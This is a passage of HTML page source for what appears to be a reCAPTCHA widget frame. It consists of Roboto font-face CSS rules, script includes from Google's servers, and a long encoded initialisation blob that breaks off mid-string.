  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qkxCyx6Zf2sGwyQM8z1s-A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qkxCyx6Zf2sGwyQM8z1s-A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qkxCyx6Zf2sGwyQM8z1s-A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/w6HDk24He0fDtcOCVxbDp8OewpAYw7dLYMO1XxdZbsOzDUdzw6B4wqQiw4PDm8O0wpImNztWwol+K8OGwrjCtn1uaTBQw6QfM2rCuMKkwpVawqQKwo/[base64]/Do8KTwo0CwqoaBSrDosOadMOqCsK5w6rDpsK7DCRMw4DCqwdewpNfA8K7asKwwo/ChG3Cr8OmR8KkwrFKcSvDo8OIw5xxw5EUw5DCnMOLQ8KXfjVfZMKjw7fCtMOOwrgCesOqw7XCi8KnT2RZZcK8w5sFwrAbQ8O7w5o/[base64]/Ds2k6wp0mAsK8w6nDiBfCtTFQN8O4w4I/MmUAGcO4E8KbHj7DoDfCmhYfw5LCnHB1w7HDiQ5Bw7HDlBooVQY5P1bCksKUNwFpfsKzRBQOwqt8MSIZRk1xHHsmw6fDv8KdwprDpXjDlRpjwp47w4jCq2XClcObw6oUEjAcHsOpw5vDjHN7w4PCu8Kmck/DisObNcKWwqc4wpvDvGoiXSsmFEPCiUxJJsONwoMAw6howoxZwpDCrMOLw41cSF0bJcK+w4JFS8KaccO/NAbDtn88w43ClVPDrsKrWk3Dr8O5wo7CkEohwprCoMK3T8OywoPDklAIIhvCoMKFw4HCrcKqNiFteRo6R8K3wrjCisKcw6LCk23DvDXDisKiw73DpVhla8Ksa8O3bk9fWcOrwrgywqIVUnnDjsOAVjJZAMKmwrDCrgh/w7lhCmEzTWTCrGzCrsK1w5bDp8ORJBfDgsKnw7bDmsK6AilaIXbCj8OVYXnCvBsfwpliwrV0P0zDlcO/w6hRH0dJK8O2w7VvNcKawp9fIm5WLQnDkXUCYcOlwpNxwoLCmXHCjMOMwp83SsKtQHRBFGYUwpPDlMKAc8KYw7fDrgFORXTCiUI7wpIqw6LCk0ldeC5BwrnCtytBfVcAD8OAA8Oiw40Vw6bDoCrDhnlzw7PDjx04w4jCmzIiH8O8wpN/w7bDpMOgw4zCtsK8LMKww7DDkiEOw5hgw6ZUNsK3HMKmwrIcYsOowqwYwroRdsO8woYrHRDCisOewrEPw7QHb8K7DMO9wrLCusO2ZzZ5YyfCly3CjxDDvsKFCcO9wprCucO1CwwZBhrDilg+Pw5IBMKowoQdwpwBZ1UCNsKRwokTYsO+wpZvXMOUw7EPw4/[base64]/[base64]/wqfDnnw0N8KUCsK5w5kfw6BEJ8KfO1HDrhY9R8Oew5oPwps1Ul1NwrkqQ3jCgBLDg8Kyw7VDNsKnXHrDicOHw6XChi3CrMOew5bCg8OxbcOCD2LCgsKaw5XCkzQWYUjDn2DDqizDlcKAWmN1QcKrNMO/JlANJgkGw59pQAXCqkR/I31rHMO8dg3CrMOtw4HDqzsfI8OzRwjCsjLDpsKdG29RwphjH2/ClVEXw43Dvj3DocKrCgTChMONw6A8NsOMKcOXSlfCowslwoXDgjTCg8Kxw5/Dn8KOAmtZwpBrw4g9BcKMLcOPwpvCh35Dw7jDshRFw4HDqkfCpkQ7wpM7esOdYcOtwqV6ADrDljw/F8KdR0jCnMKRw5Jvwrtuw5IcwqjDosKXw7XCn3vDh1tQHsOTalsRVUjDiz1TwrjCvlHCiMO3HhwUw4wxPRxVw57CjMK0HUrCiWlxWcOpMsK4DMK1W8OKwpBrwpnDsww7BUPDuVHDnX/CtUVGbsKiw5xLUsO6Fn0gwrfDisKQP1VrcMKHJsKEwpfClS7CiUYJCmc5wrvCv0vDnULDsnVRIyBKw6bCoxbDvMKEw7Uvw5p2enluwqwKEnhQGMOkw7sCw6Miw4Naw5XDosK0w5rDhAXDsATCuMKPN3F1diHCnsKWwrrDqVbDlyYPchLDkMKoZcOUw6Y/WMObw7rCs8KfPsKsI8O7wrQ0w6p6w5V6wqjCl0XCgHgubsK2woBjw6oxdwl7w51/wqDDqsKOwrDDhElOP8KEw73CuUd1wrjDhcOyfcOPRF3CjQ/CiXjDtcKbWBzDssO6acKCw5sBDR1sUwzDpcOdRxfDkUkSOTRCC17CtknDk8K2AMObBMKvST3DlirClH3DjmVDwoADX8OUSsO7wovCiFU+SmnCrcKMEDdXw4powqNiw5s4R3wiw6IPCXnChAbCrEVawrjCuMOVwpxBw6fDgcO0fm87UMKfb8O5wqF2VsOHw5pWAFoYw6/DgQIqQ8O+ecKWIsOvwqMXf8Kiw7bCmzgSNzYic8OlCsK7w4UuChTDr3QjdMOQwqHDqwDDnhxFw5jDjAbCqsOEw5jDiAEbZlRtE8OgwpkbNcKgwozCrsO5wpHDlDJ/w41NVgFpOcKSw4TCvkwyfMKdwrnChEF+HmvCihY6aMO9A8KMchvDiMOObsKmwpgUwrfCjhHDtQ0FOFpedmHDlcKoTm3DucK/X8KZBUEYF8OCw78yRsK6w4kbw7bCvDvCr8KnRVvCvyfDt1vDn8Kow7h7e8OXwr7DssOYFcOZw5fDisO+wppfwo3DicK0NC4Rw7vDln09bQ/CisO1OMO4LVgrQMKJDMK7SUM4w4IMBSXCqz7DnWjCrcKNM8O/FcK9w6JlKHdzw61zF8OqVDcVDjbDhcO0wrZ0IWRPwr53wr/Dmh3DjcORw5jDpmoAKDEPbWszw6Rgwr0fw6c9HsO3dMKSfMK9e2geMybCv2JGTMOrRzA1woXCsw1nwpbDlgzCn3fDgMKIwp/Ch8OnNsOrfcKyOF/DonPCk8OPw4XDucKfaCvCjcOxH8K7wr/[base64]/[base64]/[base64]/wqEXwrxVDMKwTcKMwqJccz0Dw7gpwpwALCl8w4w/w5Z+wp4Sw7AWIzIAYA9Kw5AxGkEgAcKnakrDiUJfWmprw4hpcsKQflvDmFXDtEx1ejbDrcKdwqp5WHfCi1nDkm7DkcOhJ8OIfcONwqprKsKZWcKNw5xlwoTDrQpiwoEAB8OWwrDDsMOSWcOaf8OsID7CgMKTSMOgw6c8w5NeHzwvTcKJw5DDuEDCqD/DiUjDrsKlw7R6wp0twojCoSJdNnJtw59edD3CjQQZYQXDgz3CrG1XKQEXInfCh8OiKsOjTcOjw4/ClBbDm8OdPMOUw6Aac8OrHVfDo8O8E11NC8OYEnHDrsOXTRzCtsOmw6jDm8OnXMKECMKbJ3p+AmvCi8KRKUDCosKfw7/[base64]/[base64]/acKYwrc0w5p9IMKSwoFPVWnCncO+woUaS8OdPwbCq8ONdXI0aV4RXUDCmFNidGTDtcKZLGx+ZMOddsKnw7zDoELCqsONw7U3w7XCgTXDp8KQSGXCkcOfGMKOKV7Cmn7DnR48woRsw54GwrbCmWvCj8KueljCp8OvRE3DpnbDvkMlw6PDnQ8mwooCw6/CnGMJwpsgT8KoCsKUwrfDgTMGw7HCrMOhZ8Oewr1fw6IewqPCpiMBH3/CpUrCnsK2w6HCqX7Dqm8QQ1MgNcKgwpExwpvDm8Ouw6jDmgjCm1AowpoafMOjwp7DgMKqwp/CjxozwoUHOcKPw7TDg8OmbE4kwpAxM8K2e8K7w5IHZjnDu2Udw6zCssKFfXBQa2vCisKYOsOQwpDDt8OjOsKYw6IhNMOyfA/DtUPCrMK+U8K1w7jChsOewoFuYyQMw78KcjDDrsOEw6JkfnPDrA3CqsKSwo98XjoFw4nCiAIlwoBjfgTDqsOww67CpkNPw7ljwr3CqCvDkl57wrjDpGzDtMKYwqBHQMKowo7CmX3CsF/ClMK4woAPDBgdw6tewpkDJMK4W8O5wp3Dt1nCk2PDgcKYViEzRsK3wpHDucKlwpDDhsOyeCoBbjjDpxHCtMKzTXknbcKPWsKgw4fDlMO8bcKuw6QMPcKhwrtjPcOxw5XDsV9mw5/DuMKzXcOfw4Bvwpdqw43DhsO8DcKtw5FZw5vDosKLARXDgAhQw7zDisKCYRvCuGXChMKYa8OGGibDuMK2aMOEHCQqwoshO8KrW345wp0BXygkwqUVwppDJMKBHMKUwoNhXVTDlWbCpwUzw7jDscKMwq1jYsOKw7vCsBnDrQ3CuH5RHMK0wqTCuD/Cu8K0PcK3EMOiwqwXwqIUEGFfNUrDucOzCyjDkMO8wpbCj8OqO08JWsK9w78cwpPCuUMHewdKwp8Rw40EejtqbMK5w5dmXWLColbCvzg5w5zDi8O4w48Ow7fDiCYVw5/[base64]/DmDvChsO3aMKQw5hjMcO5wrEkf2LDk8KawrXCuCDDgsKvDcKDw5XDqXvCm8KwwoEIwpnDkBxFQw8NfMODwqhGwoLCm8KWTcOuwoLCjMKWwr/CjMOrKgkgJcOPD8KBbwomN0HDqA8KwoYNR2/CgMKuD8K7fcK9wpU+woHChzhhw7/CjMKDaMO5LAfDj8KmwrNWShPCjsKCQnd1wowpccOdw5cew5HCoynCpgzCrDXDq8OEEsKjwrPDiQzDsMKfw6/[base64]/DtMKDXQQwKgUgdy4yRsKzw7vCs1lfe8O+w4ooIcKadXvCmcOGwp3ChsO2wrJeQk0lDFEiew4ueMKww4E+JizCp8O5N8OYw4oZL1fDuQXCu2TCg8KywobDtwBSbFEfwoZWJSnDsQdWwq8bMsKxw4fDlXLCuMOVw7Uvw6LCn8KRYMKUPVXCksOyw7/Dr8OOdMKNwqHCocO7woBVwoQDwqR2wrzCmcOLw7cgworDs8Knw5LCvwx/M8OzVsOwW2/DtGUmw5XCp3YNw6DDrzVMwoMHw47CnS3DiEBYJcK6wrdoNMOTRMKRNMKLw7ICw6TCrAjCg8OiCGwaNS3DqWfCrz9MwoxaVcOLOFt6S8OcwpzChkZ8wo5pwp/CuC1Iw7bDnUUXYDvCvsOXwohlYMKFw4jClcOOw6sMOwjCtXhXQ1o7K8OEcHNWVXfClsOhbWBGP0IRw4PCuMOwwprCoMOie2AQEMKlwrofwrMFw6nDlMKkOTjDnTV0W8OPfC3CkcKcPEjCvcOgGsKqwr5ZwoDDqU7Dr2vCvD7CgF3Dhl/CuMKcIBokw6Ffw4InPMKQUsKmGXwJIR7Dm2LDrTnDkSvDuTfDt8O0woZ3wrHDvcK4TQrCuy/DisK6fjLCv33Cq8KAw41AS8OCJGtkwoHCtD3CigrDmcK/BMOmwqHDkWI6amXDhTXDgVbDkxwecW3CqMOowplMwpbDgMKsXx3CnShGEkTDp8KcwpLDhGfDkMO6HQHDqsO2Im0Sw7hcw4/CosKiSVHDscOyDz5dWcKgAlDDh1/CtcKxCHjCuC8WUcKzwr7CmsKQcMOLw6fClgxWwptAwo5rHw/[base64]/CrsOFC2jCh8K7wp4JwqLChxjCkcOBMcK5w4s2P2RJwpHDhg4TYkLDvSgZXDwTw6AAwrXDgMOdw7A5JD05BzQnwpDCnmHCrmQUA8KQADPDiMO2dwHDmRfDssKoZxp/YsK7w5/DnkIqw7fClsOVacOJw7fClsODw7xBw6DCtcKiWzrCnURewrXDmcOEw5Y+RgLDisO5XcKyw5sgOcO5w43CksOMw6bCicONC8OGwp3DpsK8Yh8BSQJXJk4Lwq8zaTVDP1UAJsKFNcOGZHTDgsOPFRg5w7/DnTrCvcKoAMKfAMOmwq3Ch0QrVh18w5ZVHsKHw5IDG8O8w5jDlUXCiSQFw6/DuWdFw5FjK31xw4/CkcO1dUjDm8KcCcOPRsKdU8Oyw4jCoXvChcK9JMOsCE7DsATCpMOcw7nDrSxXVsKSwqJ9PmxvI1HCrEAab8Knw4BwwpoZT3LCjW/Cp2pmwpxXwojDscO1wq7DmcOjGA5VwrcjWMKZP15LBR/CrUlAbxBywpIqQlxPWRBhYlxtAzEVwqoPN1XCp8K/acKwwr/DgA/DssOjEsOnZ1NVwpPDnsKASDAnwoUaVcKww5TChzbDtsKEQybCj8Kbw5DDnMOkwpscwrvChcOacVUTw5/DkXnDgw3CuEgjchAiZDgtw6DCv8OswrURw6jDssKcU1jDv8K/[base64]/DtcOUwrBRw5ULw44HNW8/w5jDoMKyHwzCmcO8Wj/[base64]/ClnjCvFBrMsKww6IKckvClsOPRcOqL8KVGMKPS8Kkw5vDnTPCilfDmkdUNcKSYcO/G8Oyw6FeBTcow5EbVmFETcO9TAg/[base64]/DtXUdw6XCtyVWQU3DkMOmwoQRwozCksO0woBjwqA8A8OLw7rDjU3ClsOawq/CosKzwp1qw5IAKzLDhBtFwqF6w7FLJwHDnQAhH8OSdChoUz3ChcOWw6bCui/DqcOdw6V1R8O3LsKuw5U1w5nDo8OZXMKrw4BPw4UAw7UeennDrjkbwpcNw5MpwojDisOhM8OAwrTDijgJwrE7TsOSYU/[base64]/CmsOtwowbwpHCn2nDmsKbGxrCvsKuw7xWw7AbwprCrsKQwpoVw6rCqGLDi8Oyw41NFR/DsMK9XG3DjnRhdk/ClMOOM8KaZsK6w5M/LsKcw59QY1Z7KQLCvw40PEdbw5tyV0gdcActDEI2w4cuw5NewposwprCuTY+w6Z5w6N/b8Ofw4RDIsK0McOOw75ow7B3S01MwqpIL8KNw5hKw6XDhzFCw6xqAsKQVi5LwrzCnMOyF8O1wowOIiZdGcKhEX7DnTlfw7DDs8OwFXDCmzLClcO+LMKWC8KIbsOowqbCg3Afwosbwr/CsUrCrMK4McO7wpLDhsO+w6UIwplFw5c8NjzCr8K7IsORK8OVAXXDh2/Cu8KZwpDCoQEawr0EwojDlMOgwrtQwpfClsK6QcKTc8KpEMKvbknCgm1pwoPCrlVpZ3fCi8KsQHBWA8OBNMKMw7RUW1HDrcK9DcOhXg/DlWPCtcKbw7zCukZxw6QHwpt0wobDoHbCs8OEQxMnwq1GwofDlMKCwpjClMOlwrF7wrXDjMKNw5TDjsKpwrXCuiLCiGJXEzY+wrPCh8OFw6osVHE6ZzLDkgghPcKKw7kyw6zDksKfwrfDpMO/[base64]/Cv8Otw7vCrsKqwp/DtcOSYsKOFy5MWlgcwqkNKcOoFxvDosK/woZxw4HCmQMiwo/[base64]/A8ORw5kkaRcvGV7DpsOrP0fCkMKSwpZTPMKtwqLDv8OVa8OkRcKVw47CmMKmwo/[base64]/fsKAG8KyasK6wrg3wq8tw4gVUMO7JsO/PMOPw5/[base64]/DpGnDv2vCusOrwpoIPjTCtg/[base64]/w5jDglPCsTrCucKQMm8wXMOvScKFFHM+w4IpwpN9w5gdwooOwpnDqDLDuMOpdcKIwosawpbDocKdW8OSw5DDrFAhFSjDvBnCuMK1O8O/[base64]/Du8KTNXvCt8OTw5PDn8OKw7nCmk/[base64]/[base64]/Dk8KoG1ZGwowEDmcpw7cUFm3DhRDCsT5wFsKLQcOUwqrDt33Dm8Oqw5LDol7Dp1zDsnjCn8Oqw492w79FG2pBf8Klw5bCoXbCqcOSwqLCgQB8J0pTezLDqU12w6TCrXdgwpI3LwHCgsOrw73Cn8OxEifCvhbDgcKpAMOMYDkywr/Du8OzwoTCmVkLKcOaAsOfwp3ClEzCpWXDqmzCpRHCmzUlBcK1LntOOQgrwotDdcOww7ImTsKRfhU7VDbDgATCqsOiLALCujMfJMOoLUTDg8O4AUjDg8OWScOKCgcnw6nDoMOMdBbCv8O4V2PDkAEdwqBPw6BDwpYfwowHwoo6IVjDrG/DqsOvVjoyZR/CksKOwpsONWXCk8OtRCnClwnDqMOUC8KwOMK2JMOpw6pGwofDmGjDiDzDpgNlw5rCpcK8dSA3w4VWTsOPTcO0w5BaM8OMO29lQElDwqkiOxnCjG7CnMK3bVHDi8Kjwp3CgsKuMz0UwoTCmMOOw4/CmQXCuUEgXTRgOMKGX8OaKMObfcKuwrBPwqbCt8OZK8K4ZC/DuBkjwq4dfMK1w5vDvMK9w4sMwoRAElrCgXrCngrDuXPCgydlwpkFIQg2FHs5wosOZcK3wojCrmHCpMOpSkbCgjHCjyHCtnx2PWsUQAcvw4FaI8KaecKhw6IfcX3Cj8O3w7/[base64]/CnVAqSMK7wpDDi2RgIRXCvSQnwoFCDsKYfhtRZFjDkHFlw6dNworDpgvDmkRXwqdSKDfDqHzCgMOxwrdZbiPDrcKjwrLCuMOfw7I4f8OaVDbDsMO2OxpBw59XVhVOf8OYSMKgA2XDmBIHWGDClmwXw61sNjnDgcOHKMKlwrfCmGXDl8O2w47DrcOsIAs/w6PDgMKqwrc5wqUoBcKNEMOubMO+wpFFwqrDvz/[base64]/ClsOMwrYWO8KWw7XDkHLDq3LCvDIsVsObSsK+aMKWJn0mJ2QWwqR0wqHDqBALM8OLwq3DgMO0wpQaasOzasK6w6oXwowMSsKAw7/CnwzDpWfCs8O0bFTCv8K9N8OgwpzDt0xHH3fCsHPCtMKJw4EhPsKOKsOpw6xNw40MYETCrsKjD8KnHFxDwqHDhkNMw5t6V0PChBJmw5RvwrRgw4FVTSfDnjvCqMO1w77CscODw7rCjmfChcO0wokdw5F6w7k4e8K5fMOrbcKIKiTCi8OPw7PDrg/CqcKWw5ovw4/CsFHDhsKVwoDDgsOdwobCuMOrVMKIdMOAeEF0w4Enw7JPIWLCoFPCgFDCgcOmw6sEfsOQemAawr8ZAMOOLj8Kw4DCp8K9w6fCnsKJw4INRcOFwqTDjwfDiMKIdcOCCh3Ct8O8cDzCj8Kiw6lJwpDCl8KOwqUPNzbClsKIVDcXw5DCiFJ6w6/DuyVxe1klw41iwpJLW8O6BSjCplLDhMOiwq7CrQ8Xw5/Dh8KRwprCv8OZbcO0UGzCkMKMwqzCncOfw71MwpLCqx4oeGdyw4XDgMKcIAg7FMK+w59EbhnDtMOsCx/CuUFMwrk6wopowoFQFhYTw6bDqcKkfwvDsg42wozCshUsDsKew6PCo8K0w4x9w41/UsOFI2rCvT/[base64]/DvUfCtMOOBm0xABVHZlvDvV5dwrHDlUXDjcOuw5LDjDzDgMOQSMKjwqzCpcO3EMO4K2TDtQhoVcOoX17Di8OqUcKeN8Kcw4bCpMK1wrAMwpbCjFTCmT5RUHtld3TCkkzDo8ONBMOXw6HCr8Onw6bCjcOVwplWCV0SNBErXmA1Y8O